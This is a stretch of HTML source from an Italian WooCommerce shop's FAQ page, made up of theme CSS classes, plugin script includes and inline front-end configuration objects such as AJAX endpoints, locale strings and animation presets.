var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"b37b2a082f","post_grid_pagination_nonce":"13cf27a209","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"b6e6006549","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"eb7241de68"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768570732" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"33a995ecd8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"4414"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"94e2e745b1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/faq","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a0ef1a6868","eael_register_nonce":"66effed0c3","eael_lostpassword_nonce":"107908559e","eael_resetpassword_nonce":"483b7a2b38"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e917981f38"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"b193cd2633","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"d51b4013cf","nonce":"3067ab9036","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/faq\/?nocache=1768570734","restNonce":"d51b4013cf","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
